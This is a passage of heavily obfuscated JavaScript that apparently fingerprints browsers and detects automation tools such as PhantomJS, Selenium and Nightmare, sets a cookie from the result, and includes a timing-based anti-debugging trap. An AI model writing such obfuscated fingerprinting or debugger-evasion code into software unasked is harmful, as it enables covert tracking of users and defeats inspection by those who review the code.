'\x2a\x6d\x65\x66')](_0x38584,_0x2af294[_0x4fba('0x55', '\x43\x58\x76\x75')]);_0x38584++){_0x277286+=_0x318ce9[_0x4fba('0x56', '\x26\x43\x38\x6e')](_0x2af294[_0x4fba('0x57', '\x69\x6a\x54\x59')](_0x38584),_0x3b97ca[_0x4fba('0x58', '\x38\x33\x40\x57')](_0x318ce9[_0x4fba('0x59', '\x29\x6e\x6a\x72')](_0x38584,_0x3b97ca[_0x4fba('0x5a', '\x30\x52\x7a\x67')])))[_0x4fba('0x5b', '\x23\x4e\x63\x21')](0x10);}continue;case'\x33':var _0x343f33=new _0x16f064[_0x4fba('0x5c', '\x62\x71\x65\x4a')](_0x527cbc[_0x4fba('0x5d', '\x69\x6a\x54\x59')]);continue;case'\x34':var _0x277286='';continue;case'\x35':var _0x53984e=_0xa35afd[_0x4fba('0x5e', '\x65\x41\x41\x5e')](0x6);continue;case'\x36':var _0xa35afd=_0x4fba('0x5f', '\x68\x6b\x43\x7a');continue;case'\x37':_0xfba4[_0x4fba('0x60', '\x6d\x5b\x69\x39')]();continue;case'\x38':var _0x36d3db=_0xa35afd[_0x4fba('0x61', '\x41\x6a\x69\x78')](0x0,0x6);continue;case'\x39':var _0x527cbc=_0x318ce9[_0x4fba('0x62', '\x66\x40\x4d\x34')](_0x2f3b89);continue;case'\x31\x30':_0x318ce9[_0x4fba('0x63', '\x63\x68\x5b\x6f')](_0xf426eb);continue;case'\x31\x31':for(var _0x38584=0x0;_0x318ce9[_0x4fba('0x64', '\x41\x6a\x69\x78')](_0x38584,_0x527cbc[_0x4fba('0x65', '\x7a\x76\x46\x23')]);_0x38584++){_0x343f33[_0x38584]=_0x318ce9[_0x4fba('0x66', '\x41\x6a\x69\x78')](_0x56bd7b,_0x318ce9[_0x4fba('0x67', '\x79\x47\x31\x6f')](_0x4acb8f,_0x527cbc[_0x38584]));}continue;case'\x31\x32':var _0x3e027d;continue;case'\x31\x33':_0xfba4[_0x4fba('0x68', '\x29\x5e\x25\x7a')](_0x318ce9[_0x4fba('0x69', '\x26\x43\x38\x6e')](btoa,_0x4acb8f));continue;case'\x31\x34':_0x318ce9[_0x4fba('0x6a', '\x65\x41\x41\x5e')](_0x41fa55,_0x4fba('0x6b', '\x4e\x47\x78\x55'),_0x3e027d,0x14);continue;case'\x31\x35':var _0xbf2b15='\x4b\xae\x6e\x0b\xd2\xad\x59\x13';var _0x304a13=0x2;var _0xa013bf=0x0;var _0x173852=[];for(var _0xb6f21c=0x0;_0xb6f21c<_0xbf2b15['\x6c\x65\x6e\x67\x74\x68'];_0xb6f21c++){_0x173852['\x70\x75\x73\x68'](_0xb6f21c);}var _0x22d841=_0x173852.map(function(_0xa0e591){return (_0x173852[_0xa0e591]%_0x304a13)?'':_0xbf2b15[_0xa0e591];})['\x6a\x6f\x69\x6e']('');var _0xcb0524=_0x173852.map(function(_0xbd46c2){return (_0x173852[_0xbd46c2]%_0x304a13)?_0xbf2b15[_0xbd46c2]:'';})['\x6a\x6f\x69\x6e']('');var _0x3e1469=[];for(var _0x8dd113=0x0;_0x8dd113<_0x22d841['\x6c\x65\x6e\x67\x74\x68']+_0xcb0524['\x6c\x65\x6e\x67\x74\x68'];_0x8dd113++){_0x3e1469['\x70\x75\x73\x68'](_0x8dd113);}var _0xe644ae=_0x3e1469.map(function(_0xbdbd40){return _0xbdbd40%_0x304a13==_0xa013bf?_0x22d841[_0xbdbd40/_0x304a13]:_0xcb0524[_0xbdbd40/_0x304a13|_0xa013bf];})['\x6a\x6f\x69\x6e']('');var _0x90554a='\xc0\x78\x33\xd4\x5c\xf7\xa8\x76';var _0xaf6103=_0x90554a['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x2e06cd=_0x90554a['\x73\x75\x62\x73\x74\x72'](0x5);var _0x2af294=_0x4fba('0x6d', _0xe644ae);continue;case'\x31\x36':var _0x3b97ca=_0x343f33[_0x4fba('0x6e', '\x78\x64\x70\x69')]();continue;}break;}}function _0x56bd7b(_0xa965d3){var _0x1a6c57=0x0;for(var _0x14e3a7=0x0;_0x1c7de8[_0x4fba('0x6f', '\x51\x68\x64\x51')](_0x14e3a7,_0xa965d3[_0x4fba('0x70', '\x49\x65\x73\x57')]);_0x14e3a7++){_0x1a6c57+=_0xa965d3[_0x4fba('0x71', '\x6f\x37\x71\x47')](_0x14e3a7);}_0x1c7de8[_0x4fba('0x72', '\x72\x79\x5a\x79')](_0xf426eb);return _0x1a6c57;}function _0x41fa55(_0x69d32a,_0x12cc40,_0xbc4776){var _0x236673={'\x65\x51\x65':function _0x194e13(_0xb8c5c9,_0x4c4bf9){return _0xb8c5c9+_0x4c4bf9;},'\x6b\x43\x6f':function _0x1d84a1(_0x1f66ec,_0x511d52){return _0x1f66ec*_0x511d52;},'\x55\x68\x6d':function _0x1893c4(_0x395b64,_0x104b27){return _0x395b64+_0x104b27;},'\x49\x70\x79':function _0x3b10eb(_0xd0ca73,_0x2a440a){return _0xd0ca73%_0x2a440a;},'\x41\x63\x76':function _0x2ffc73(_0x22c225,_0xc8839b){return _0x22c225+_0xc8839b;},'\x59\x76\x75':function _0x41f50e(_0x3465d5,_0x3f54bd){return _0x3465d5+_0x3f54bd;},'\x76\x73\x65':function _0x317a68(_0x168ce8,_0x2d6e61){return _0x168ce8<_0x2d6e61;},'\x68\x45\x71':function _0x128380(_0x1f548e,_0x5b3d27){return _0x1f548e+_0x5b3d27;}};var _0x1a2aef=_0x4fba('0x73', '\x6d\x5b\x69\x39')[_0x4fba('0x74', '\x67\x45\x45\x63')]('\x7c'),_0x31327f=0x0;while(!![]){switch(_0x1a2aef[_0x31327f++]){case'\x30':if(_0xbc4776){var _0x436986=new _0x16f064[_0x4fba('0x75', '\x65\x41\x41\x5e')]();_0x436986[_0x4fba('0x76', '\x45\x5d\x6d\x6b')](_0x236673[_0x4fba('0x77', '\x26\x43\x38\x6e')](_0x436986[_0x4fba('0x78', '\x2a\x4c\x6e\x31')](),_0x236673[_0x4fba('0x79', '\x72\x79\x5a\x79')](_0xbc4776,0x3e8)));var _0x5b883c=_0x236673[_0x4fba('0x7a', '\x23\x4e\x63\x21')](_0x4fba('0x7b', '\x21\x4e\x4e\x54'),_0x436986[_0x4fba('0x7c', '\x5b\x49\x7a\x6f')]());}continue;case'\x31':var _0x2d5a88=0x2;continue;case'\x32':var _0x5b883c='';continue;case'\x33':var _0x201289=_0x5832ec[_0x4fba('0x7d', '\x35\x2a\x6a\x6c')](function(_0x580f70){return _0xb4718e[_0x4fba('0x7e', '\x70\x6f\x30\x6d')](_0x5832ec[_0x580f70],_0x2d5a88)?_0x12f308[_0x580f70]:'';})[_0x4fba('0x7f', '\x38\x33\x40\x57')]('');continue;case'\x34':var _0x5701e8=_0x5832ec[_0x4fba('0x80', '\x67\x45\x45\x63')](function(_0x21221a){return _0x1c7de8[_0x4fba('0x81', '\x4b\x59\x23\x4a')](_0x5832ec[_0x21221a],_0x2d5a88)?'':_0x12f308[_0x21221a];})[_0x4fba('0x82', '\x62\x71\x65\x4a')]('');continue;case'\x35':var _0xb4718e={'\x4b\x50\x4c':function _0x2e3faa(_0x4d70ce,_0x90fe74){return _0x236673[_0x4fba('0x83', '\x21\x4e\x4e\x54')](_0x4d70ce,_0x90fe74);}};continue;case'\x36':_0x3e743e[_0x4fba('0x84', '\x6d\x5b\x69\x39')]=_0x236673[_0x4fba('0x85', '\x69\x6a\x54\x59')](_0x236673[_0x4fba('0x86', '\x23\x4e\x63\x21')](_0x236673[_0x4fba('0x87', '\x51\x68\x64\x51')](_0x69d32a,'\x3d'),_0x12cc40)+_0x5b883c,_0x4fba('0x88', '\x79\x21\x4f\x36'));continue;case'\x37':for(var _0x10fb49=0x0;_0x236673[_0x4fba('0x89', '\x51\x68\x64\x51')](_0x10fb49,_0x236673[_0x4fba('0x8a', '\x30\x52\x7a\x67')](_0x5701e8[_0x4fba('0x8b', '\x4e\x47\x78\x55')],_0x201289[_0x4fba('0x8c', '\x26\x43\x38\x6e')]));_0x10fb49++){_0x4c0df3[_0x4fba('0x8d', '\x69\x6a\x54\x59')](_0x10fb49);}continue;case'\x38':var _0x12f308=_0x4fba('0x8e', '\x41\x6a\x69\x78');continue;case'\x39':var _0x2bd54e=_0x4c0df3[_0x4fba('0x8f', '\x26\x43\x38\x6e')](function(_0x4ccd11){return _0x1c7de8[_0x4fba('0x90', '\x6d\x5b\x69\x39')](_0x1c7de8[_0x4fba('0x91', '\x35\x2a\x6a\x6c')](_0x4ccd11,_0x2d5a88),_0x2aedb4)?_0x5701e8[_0x1c7de8[_0x4fba('0x92', '\x35\x2a\x6a\x6c')](_0x4ccd11,_0x2d5a88)]:_0x201289[_0x1c7de8[_0x4fba('0x93', '\x29\x5e\x25\x7a')](_0x4ccd11,_0x2d5a88)|_0x2aedb4];})[_0x4fba('0x94', '\x72\x79\x5a\x79')]('');continue;case'\x31\x30':var _0x5832ec=[];continue;case'\x31\x31':var _0x4c0df3=[];continue;case'\x31\x32':var _0x2aedb4=0x0;continue;case'\x31\x33':for(var _0x3582c2=0x0;_0x236673[_0x4fba('0x95', '\x78\x64\x70\x69')](_0x3582c2,_0x12f308[_0x4fba('0x96', '\x57\x23\x30\x63')]);_0x3582c2++){_0x5832ec[_0x4fba('0x97', '\x41\x6a\x69\x78')](_0x3582c2);}continue;}break;}}function _0x5252ea(){function _0xcabadf(_0x29e00a){if((''+_0x1c7de8[_0x4fba('0x98', '\x29\x6e\x6a\x72')](_0x29e00a,_0x29e00a))[_0x4fba('0x70', '\x49\x65\x73\x57')]!==0x1||_0x1c7de8[_0x4fba('0x99', '\x4e\x64\x4d\x44')](_0x29e00a,0x14)===0x0){(function(){}[_0x4fba('0x9a', '\x23\x4e\x63\x21')](_0x4fba('0x9b', '\x4e\x64\x4d\x44'))());}else{(function(){}[_0x4fba('0x9c', '\x4e\x64\x4d\x44')](_0x4fba('0x9b', '\x4e\x64\x4d\x44'))());}return _0x1c7de8[_0x4fba('0x9d', '\x4e\x4a\x28\x72')](_0xcabadf,++_0x29e00a);}try{return _0x1c7de8[_0x4fba('0x9e', '\x4b\x59\x23\x4a')](_0xcabadf,0x0);}catch(_0x477b5e){}};function _0xf426eb(){if(_0x1c7de8[_0x4fba('0x9f', '\x35\x28\x64\x47')](_0x1c7de8[_0x4fba('0xa0', '\x29\x5e\x25\x7a')](new _0x16f064[_0x4fba('0xa1', '\x51\x63\x35\x25')]()[_0x4fba('0xa2', '\x35\x28\x64\x47')](),_0x3990f1),0x1f4)){_0x1c7de8[_0x4fba('0xa3', '\x79\x21\x4f\x36')](_0x5252ea);}}function _0x1a4863(_0x15345d){var _0x52a0d7={'\x6f\x50\x68':function _0x35684a(_0x52ed52,_0x3ff531){return _0x52ed52!==_0x3ff531;},'\x74\x74\x6d':function _0x4cdde3(_0x3420ff){return _0x3420ff();},'\x73\x61\x68':function _0x1b914b(_0x3b7a46,_0x5239fd){return _0x3b7a46(_0x5239fd);},'\x71\x64\x71':function _0x561a6a(_0x1409bc,_0x1d8ed5){return _0x1409bc+_0x1d8ed5;},'\x46\x54\x63':function _0x1a8c7a(_0x500346,_0x420c58){return _0x500346(_0x420c58);},'\x56\x47\x4a':function _0x3ce8a3(_0x4423ec){return _0x4423ec();},'\x50\x6b\x77':function _0x597500(_0x243079,_0x372c27){return _0x243079===_0x372c27;},'\x55\x43\x53':function _0x3e7b2d(_0x4a2293,_0x9d4c80){return _0x4a2293===_0x9d4c80;},'\x45\x67\x63':function _0x2242e3(_0x3471fa,_0xafa80a){return _0x3471fa+_0xafa80a;},'\x6b\x6f\x50':function _0x2ff69e(_0x4ba454,_0xee0bc6){return _0x4ba454+_0xee0bc6;},'\x55\x42\x50':function _0x491b90(_0x45a9ef,_0x3df0be){return _0x45a9ef+_0x3df0be;},'\x58\x79\x79':function _0x4bc17d(_0x35194f,_0x3bf29c){return _0x35194f+_0x3bf29c;},'\x71\x4a\x61':function _0x5db12b(_0xc9b929,_0x2eb211){return _0xc9b929<_0x2eb211;},'\x66\x5a\x4a':function _0x3ebe78(_0x3d23b1,_0x4a860a){return _0x3d23b1+_0x4a860a;},'\x49\x62\x61':function _0x1db999(_0x468ce8,_0x32b3b5){return _0x468ce8<_0x32b3b5;},'\x43\x75\x73':function _0x263035(_0x1e3a61,_0xce74c4){return _0x1e3a61===_0xce74c4;},'\x4f\x64\x45':function _0x599bc5(_0x17eb2d,_0x86b693){return _0x17eb2d===_0x86b693;},'\x67\x43\x73':function _0x405ba9(_0x33e151,_0x5dadb6){return _0x33e151>_0x5dadb6;},'\x63\x68\x68':function _0x4c1bb7(_0xbe616b,_0x1930d7){return _0xbe616b==_0x1930d7;},'\x4e\x77\x6d':function _0x289571(_0x3dcdaf,_0x3a3111){return _0x3dcdaf==_0x3a3111;},'\x47\x6b\x59':function _0x20bb62(_0x26a4e2,_0x3235ae){return _0x26a4e2(_0x3235ae);},'\x52\x44\x54':function _0x1ea582(_0x50f262,_0x365fe8){return _0x50f262(_0x365fe8);},'\x74\x68\x65':function _0x1df29b(_0x573a2c,_0x4eac2a){return _0x573a2c===_0x4eac2a;},'\x6e\x57\x6d':function _0x45312c(_0x2d3d4a,_0x145b28){return _0x2d3d4a+_0x145b28;},'\x51\x70\x73':function _0x399acc(_0x3ca8b1,_0x3b00cb){return _0x3ca8b1(_0x3b00cb);},'\x70\x47\x4f':function _0x3fe4b6(_0x4524fa,_0x52ee14){return _0x4524fa+_0x52ee14;},'\x4b\x58\x6e':function _0x1a4950(_0x483d6f,_0x4739b1){return _0x483d6f+_0x4739b1;}};var _0x2ae695=_0x4fba('0xa4', '\x4e\x4a\x28\x72')[_0x4fba('0xa5', '\x65\x41\x41\x5e')]('\x7c'),_0x3b8b2f=0x0;while(!![]){switch(_0x2ae695[_0x3b8b2f++]){case'\x30':var _0x147256=_0xf770e2[_0x4fba('0xa6', '\x79\x21\x4f\x36')](0x0,0x1);continue;case'\x31':for(var _0x5ec390=0x0;_0x5ec390<_0x15345d[_0x4fba('0x50', '\x79\x47\x31\x6f')];_0x5ec390++){var _0x2ab0a2=_0x15345d[_0x5ec390][0x0];var _0x96c84b=_0x15345d[_0x5ec390][0x2];switch(_0x15345d[_0x5ec390][0x1]){case _0x4fba('0xa7', '\x49\x65\x73\x57'):try{if(_0x52a0d7[_0x4fba('0xa8', '\x49\x65\x73\x57')](typeof _0x52a0d7[_0x4fba('0xa9', '\x4e\x4a\x28\x72')](_0x96c84b),_0x4fba('0xaa', '\x35\x2a\x6a\x6c'))){_0x200063[_0x200063[_0x4fba('0xab', '\x29\x5e\x25\x7a')]]=_0x52a0d7[_0x4fba('0xac', '\x2a\x6d\x65\x66')](_0x5f4545,_0x52a0d7[_0x4fba('0xad', '\x6f\x37\x71\x47')](_0x2ab0a2,_0x4fba('0xae', '\x4e\x64\x4d\x44')));}else{_0x200063[_0x200063[_0x4fba('0xaf', '\x45\x4d\x4d\x67')]]=_0x52a0d7[_0x4fba('0xac', '\x2a\x6d\x65\x66')](_0x5f4545,_0x2ab0a2+_0x4fba('0xb0', '\x29\x6e\x6a\x72'));}}catch(_0x269446){_0x200063[_0x200063[_0x4fba('0xb1', '\x6f\x77\x35\x6f')]]=_0x52a0d7[_0x4fba('0xb2', '\x57\x23\x30\x63')](_0x5f4545,_0x52a0d7[_0x4fba('0xb3', '\x56\x28\x79\x33')](_0x2ab0a2,_0x4fba('0xb4', '\x21\x4e\x4e\x54')));}break;case _0x4fba('0xb5', '\x56\x28\x79\x33'):try{try{_0x596aad=_0x52a0d7[_0x4fba('0xb6', '\x2a\x4c\x6e\x31')](_0x96c84b);if(_0x52a0d7[_0x4fba('0xb7', '\x70\x70\x69\x51')](typeof _0x596aad,_0x4fba('0xb8', '\x30\x52\x7a\x67'))){_0x200063[_0x200063[_0x4fba('0x65', '\x7a\x76\x46\x23')]]=_0x52a0d7[_0x4fba('0xb9', '\x38\x33\x40\x57')](_0x5f4545,_0x2ab0a2+_0x4fba('0xba', '\x26\x43\x38\x6e'));}else if(_0x52a0d7[_0x4fba('0xbb', '\x41\x6a\x69\x78')](_0x596aad,null)){_0x200063[_0x200063[_0x4fba('0x44', '\x4a\x26\x39\x5b')]]=_0x52a0d7[_0x4fba('0xbc', '\x66\x40\x4d\x34')](_0x5f4545,_0x52a0d7[_0x4fba('0xbd', '\x2a\x4c\x6e\x31')](_0x2ab0a2,_0x4fba('0xbe', '\x21\x4e\x4e\x54')));}else{_0x200063[_0x200063[_0x4fba('0xbf', '\x41\x6a\x69\x78')]]=_0x52a0d7[_0x4fba('0xc0', '\x4e\x64\x4d\x44')](_0x5f4545,_0x52a0d7[_0x4fba('0xc1', '\x30\x52\x7a\x67')](_0x52a0d7[_0x4fba('0xc2', '\x4a\x26\x39\x5b')](_0x2ab0a2,'\x3d'),_0x596aad[_0x4fba('0xc3', '\x45\x4d\x4d\x67')]()));}}catch(_0x4b0c39){_0x200063[_0x200063[_0x4fba('0xc4', '\x68\x6b\x43\x7a')]]=_0x52a0d7[_0x4fba('0xc5', '\x2a\x6d\x65\x66')](_0x5f4545,_0x52a0d7[_0x4fba('0xc6', '\x2a\x4c\x6e\x31')](_0x2ab0a2,_0x4fba('0xc7', '\x4b\x59\x23\x4a')));break;}break;}catch(_0x3d3ee7){_0x200063[_0x200063[_0x4fba('0xc8', '\x70\x6f\x30\x6d')]]=_0x52a0d7[_0x4fba('0xc9', '\x6d\x5b\x69\x39')](_0x5f4545,_0x52a0d7[_0x4fba('0xca', '\x43\x58\x76\x75')](_0x52a0d7[_0x4fba('0xcb', '\x65\x41\x41\x5e')](_0x2ab0a2,'\x3d'),_0x3d3ee7));}break;case _0x4fba('0xcc', '\x71\x6f\x47\x43'):try{var _0x3bc9b9=_0x4fba('0xcd', '\x69\x6a\x54\x59')[_0x4fba('0x38', '\x63\x68\x5b\x6f')]('\x7c'),_0x67a831=0x0;while(!![]){switch(_0x3bc9b9[_0x67a831++]){case'\x30':var _0x3ba362=[];continue;case'\x31':try{_0x22727f=_0x3ba362[_0x4fba('0xce', '\x29\x6e\x6a\x72')]('\x69');}catch(_0x4d3d60){_0x200063[_0x200063[_0x4fba('0x5d', '\x69\x6a\x54\x59')]]=_0x5f4545(_0x4fba('0xcf', '\x4b\x59\x23\x4a'));break;}continue;case'\x32':for(var _0x22727f=0x0;_0x52a0d7[_0x4fba('0xd0', '\x6f\x37\x71\x47')](_0x22727f,_0x3ba362[_0x4fba('0x55', '\x43\x58\x76\x75')]);_0x22727f++){_0x200063[_0x200063[_0x4fba('0xd1', '\x2a\x6d\x65\x66')]]=_0x52a0d7[_0x4fba('0xd2', '\x63\x68\x5b\x6f')](_0x5f4545,_0x52a0d7[_0x4fba('0xd3', '\x2a\x4c\x6e\x31')](_0x4fba('0xd4', '\x35\x2a\x6a\x6c'),_0x3ba362[_0x22727f]));}continue;case'\x33':for(var _0x22727f=0x0;_0x52a0d7[_0x4fba('0xd5', '\x51\x68\x64\x51')](_0x22727f,_0x13e5c8[_0x4fba('0xd6', '\x66\x40\x4d\x34')][_0x4fba('0x96', '\x57\x23\x30\x63')]);_0x22727f++){var _0x56d38a=_0x4fba('0xd7', '\x7a\x76\x46\x23')[_0x4fba('0xa5', '\x65\x41\x41\x5e')]('\x7c'),_0x5ac17b=0x0;while(!![]){switch(_0x56d38a[_0x5ac17b++]){case'\x30':if(_0x52a0d7[_0x4fba('0xd8', '\x41\x6a\x69\x78')](typeof _0x13e5c8[_0x4fba('0xd9', '\x70\x6f\x30\x6d')][_0x22727f],_0x4fba('0xda', '\x29\x6e\x6a\x72'))){_0x200063[_0x200063[_0x4fba('0xc', '\x21\x4e\x4e\x54')]]=_0x52a0d7[_0x4fba('0xdb', '\x43\x58\x76\x75')](_0x5f4545,_0x4fba('0xdc', '\x6f\x77\x35\x6f'));break;}continue;case'\x31':if(_0x52a0d7[_0x4fba('0xdd', '\x6f\x77\x35\x6f')](typeof _0x1dbf88,_0x4fba('0xde', '\x7a\x76\x46\x23'))){_0x3d1519=_0x4fba('0xdf', '\x79\x21\x4f\x36');}else if(_0x52a0d7[_0x4fba('0xe0', '\x21\x4e\x4e\x54')](_0x1dbf88[_0x4fba('0xe1', '\x29\x5e\x25\x7a')]('\x2e')[_0x4fba('0xe2', '\x65\x41\x41\x5e')],0x1)){_0x3d1519=_0x1dbf88[_0x4fba('0xe3', '\x66\x40\x4d\x34')]('\x2e')[_0x4fba('0xe4', '\x45\x4d\x4d\x67')]();}continue;case'\x32':if(_0x52a0d7[_0x4fba('0xe5', '\x23\x4e\x63\x21')](_0x3ba362[_0x4fba('0xe6', '\x29\x5e\x25\x7a')](_0x3d1519),0x0)){_0x3ba362[_0x4fba('0xe7', '\x45\x5d\x6d\x6b')](_0x3d1519);}continue;case'\x33':var _0x3d1519=_0x4fba('0xe8', '\x66\x40\x4d\x34');continue;case'\x34':var _0x1dbf88=_0x13e5c8[_0x4fba('0xe9', '\x67\x45\x45\x63')][_0x22727f][_0x4fba('0xea', '\x69\x6a\x54\x59')];continue;}break;}}continue;case'\x34':try{var _0x4f064f=_0x13e5c8[_0x4fba('0xeb', '\x69\x6a\x54\x59')][_0x4fba('0x42', '\x4a\x6f\x55\x46')];if(_0x52a0d7[_0x4fba('0xec', '\x4d\x5a\x29\x71')](_0x4f064f,0x0)||_0x52a0d7[_0x4fba('0xed', '\x29\x5e\x25\x7a')](_0x4f064f,null)){_0x200063[_0x200063[_0x4fba('0x65', '\x7a\x76\x46\x23')]]=_0x52a0d7[_0x4fba('0xee', '\x4b\x59\x23\x4a')](_0x5f4545,_0x4fba('0xef', '\x40\x4d\x76\x53'));break;}}catch(_0x4fc224){_0x200063[_0x200063[_0x4fba('0x44', '\x4a\x26\x39\x5b')]]=_0x52a0d7[_0x4fba('0xf0', '\x41\x6a\x69\x78')](_0x5f4545,_0x4fba('0xf1', '\x62\x71\x65\x4a'));break;}continue;}break;}}catch(_0x2b0c0c){_0x200063[_0x200063[_0x4fba('0x8b', '\x4e\x47\x78\x55')]]=_0x52a0d7[_0x4fba('0xf2', '\x66\x40\x4d\x34')](_0x5f4545,_0x52a0d7[_0x4fba('0xf3', '\x45\x4d\x4d\x67')](_0x4fba('0xf4', '\x29\x5e\x25\x7a'),_0x2b0c0c));}break;case _0x4fba('0xf5', '\x33\x4e\x66\x66'):if(_0x52a0d7[_0x4fba('0xf6', '\x29\x6e\x6a\x72')](_0x2ab0a2,_0x4fba('0xf7', '\x4a\x26\x39\x5b'))){try{var _0x59ae00='';var _0x3e58e4=navigator[_0x4fba('0xf8', '\x43\x58\x76\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4fba('0xf9', '\x78\x64\x70\x69')](_0x3e58e4)){_0x59ae00=_0x4fba('0xfa', '\x79\x47\x31\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4fba('0xfb', '\x67\x45\x45\x63')](_0x3e58e4)){_0x59ae00=_0x4fba('0xfc', '\x56\x28\x79\x33');}else{_0x59ae00=_0x4fba('0xfd', '\x4e\x64\x4d\x44');}_0x200063[_0x200063[_0x4fba('0xfe', '\x35\x2a\x6a\x6c')]]=_0x52a0d7[_0x4fba('0xff', '\x38\x23\x4e\x40')](_0x5f4545,_0x52a0d7[_0x4fba('0x100', '\x45\x4d\x4d\x67')](_0x52a0d7[_0x4fba('0x101', '\x4d\x5a\x29\x71')](_0x2ab0a2,'\x3d'),_0x59ae00));}catch(_0x84035){_0x200063[_0x200063[_0x4fba('0xfe', '\x35\x2a\x6a\x6c')]]=_0x52a0d7[_0x4fba('0x102', '\x35\x28\x64\x47')](_0x5f4545,_0x52a0d7[_0x4fba('0x103', '\x62\x71\x65\x4a')](_0x52a0d7[_0x4fba('0x104', '\x62\x71\x65\x4a')](_0x2ab0a2,_0x4fba('0x105', '\x79\x47\x31\x6f')),_0x84035[_0x4fba('0x5b', '\x23\x4e\x63\x21')]()));}}break;}_0x52a0d7[_0x4fba('0x106', '\x4a\x6f\x55\x46')](_0xf426eb);}continue;case'\x32':var _0x596aad='';continue;case'\x33':return _0x200063[_0x4fba('0x107', '\x23\x4e\x63\x21')]();continue;case'\x34':var _0x200063=new Array();continue;case'\x35':var _0x311e86=_0xf770e2[_0x4fba('0x108', '\x51\x63\x35\x25')](0x1);continue;case'\x36':var _0xf770e2=_0x4fba('0x109', '\x70\x70\x69\x51');continue;}break;}}var _0x428091=[[_0x4fba('0x10a', '\x71\x6f\x47\x43'),_0x4fba('0x10b', '\x35\x28\x64\x47'),function(){return navigator;}],[_0x4fba('0x10c', '\x79\x47\x31\x6f'),_0x4fba('0x10d', '\x4a\x6f\x55\x46'),function(){return navigator[_0x4fba('0x10e', '\x45\x4d\x4d\x67')];}],[_0x4fba('0x10f', '\x78\x64\x70\x69'),_0x4fba('0x110', '\x4a\x26\x39\x5b'),function(){return navigator[_0x4fba('0x111', '\x4e\x4a\x28\x72')];}],[_0x4fba('0x112', '\x21\x4e\x4e\x54'),_0x4fba('0x113', '\x79\x21\x4f\x36'),function(){return _0x1c7de8[_0x4fba('0x114', '\x4a\x26\x39\x5b')](navigator[_0x4fba('0x115', '\x4a\x26\x39\x5b')][_0x4fba('0x116', '\x6d\x5b\x69\x39')],0x0);}],[_0x4fba('0x117', '\x29\x6e\x6a\x72'),_0x4fba('0x118', '\x4d\x5a\x29\x71'),function(){return navigator[_0x4fba('0x119', '\x65\x41\x41\x5e')];}],[_0x4fba('0x11a', '\x66\x40\x4d\x34'),_0x4fba('0x11b', '\x68\x6b\x43\x7a'),function(){return navigator[_0x4fba('0x11c', '\x5b\x49\x7a\x6f')];}],[_0x4fba('0x11d', '\x79\x21\x4f\x36'),_0x4fba('0x11e', '\x67\x45\x45\x63'),function(){}],[_0x4fba('0x11f', '\x68\x6b\x43\x7a'),_0x4fba('0x120', '\x67\x45\x45\x63'),function(){var _0x14fd86=ActiveXObject;return _0x14fd86;}],[_0x4fba('0x121', '\x6f\x77\x35\x6f'),_0x4fba('0x122', '\x6f\x77\x35\x6f'),function(){var _0x5b8289=webkitURL;return _0x5b8289;}],[_0x4fba('0x123', '\x2a\x6d\x65\x66'),_0x4fba('0x124', '\x51\x63\x35\x25'),function(){var _0x579c28=_phantom;return _0x579c28;}],[_0x4fba('0x125', '\x4e\x4a\x28\x72'),_0x4fba('0x126', '\x4d\x5a\x29\x71'),function(){var _0x163537=callPhantom;return _0x163537;}],[_0x4fba('0x127', '\x5b\x49\x7a\x6f'),_0x4fba('0x128', '\x4e\x4a\x28\x72'),function(){var _0xe6f622=chrome;return _0xe6f622;}],[_0x4fba('0x129', '\x79\x47\x31\x6f'),_0x4fba('0x12a', '\x21\x4e\x4e\x54'),function(){var _0x26b38f=yandex;return _0x26b38f;}],[_0x4fba('0x12b', '\x65\x41\x41\x5e'),_0x4fba('0x12c', '\x68\x6b\x43\x7a'),function(){var _0x16a058=opera;return _0x16a058;}],[_0x4fba('0x12d', '\x2a\x4c\x6e\x31'),_0x4fba('0x12e', '\x72\x79\x5a\x79'),function(){var _0x5c729f=opr;return _0x5c729f;}],[_0x4fba('0x12f', '\x21\x4e\x4e\x54'),_0x4fba('0x130', '\x57\x23\x30\x63'),function(){var _0x72cff5=safari;return _0x72cff5;}],[_0x4fba('0x131', '\x68\x6b\x43\x7a'),_0x4fba('0x132', '\x38\x23\x4e\x40'),function(){var _0x188111=awesomium;return _0x188111;}],[_0x4fba('0x133', '\x4b\x59\x23\x4a'),_0x4fba('0x124', '\x51\x63\x35\x25'),function(){var _0x556f6c=puffinDevice;return _0x556f6c;}],[_0x4fba('0x134', '\x72\x79\x5a\x79'),_0x4fba('0x135', '\x29\x6e\x6a\x72'),function(){var _0x144175=__nightmare;return _0x144175;}],[_0x4fba('0x136', '\x38\x33\x40\x57'),_0x4fba('0x10b', '\x35\x28\x64\x47'),function(){var _0x1c787b=domAutomation;return _0x1c787b;}],[_0x4fba('0x137', '\x6d\x77\x5a\x30'),_0x4fba('0x138', '\x43\x58\x76\x75'),function(){var _0x34d76b=domAutomationController;return _0x34d76b;}],[_0x4fba('0x139', '\x6f\x37\x71\x47'),_0x4fba('0x13a', '\x4a\x26\x39\x5b'),function(){var _0x271cc5=_Selenium_IDE_Recorder;return _0x271cc5;}],[_0x4fba('0x13b', '\x6d\x5b\x69\x39'),_0x4fba('0x130', '\x57\x23\x30\x63'),function(){return document[_0x4fba('0x13c', '\x6f\x37\x71\x47')];}],[_0x4fba('0x13d', '\x4a\x26\x39\x5b'),_0x4fba('0x12a', '\x21\x4e\x4e\x54'),function(){return document[_0x4fba('0x13e', '\x4b\x59\x23\x4a')];}],[_0x4fba('0x13f', '\x6f\x37\x71\x47'),_0x4fba('0x135', '\x29\x6e\x6a\x72'),function(){return process[_0x4fba('0x140', '\x6f\x37\x71\x47')];}],[_0x4fba('0x141', '\x79\x47\x31\x6f'),_0x4fba('0x142', '\x66\x40\x4d\x34'),function(){return global[_0x4fba('0x143', '\x79\x47\x31\x6f')];}],[_0x4fba('0x144', '\x56\x28\x79\x33'),_0x4fba('0x145', '\x78\x64\x70\x69'),function(){return global[_0x4fba('0x146', '\x38\x23\x4e\x40')];}],[_0x4fba('0x147', '\x4d\x5a\x29\x71'),_0x4fba('0x148', '\x7a\x76\x46\x23'),function(){return WebAssembly;}],[_0x4fba('0x149', '\x65\x41\x41\x5e'),_0x4fba('0x14a', '\x23\x4e\x63\x21'),function(){return _0x1c7de8[_0x4fba('0x14b', '\x4a\x6f\x55\x46')](require,'\x66\x73');}],[_0x4fba('0x14c', '\x29\x6e\x6a\x72'),_0x4fba('0x14d', 